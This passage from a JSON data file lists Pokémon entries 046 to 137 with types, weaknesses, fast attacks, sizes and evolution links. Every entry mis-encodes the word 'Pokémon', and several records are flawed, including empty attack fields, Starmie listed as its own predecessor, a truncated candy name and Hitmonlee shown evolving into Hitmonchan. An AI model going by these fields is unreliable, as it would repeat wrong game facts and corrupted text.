evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 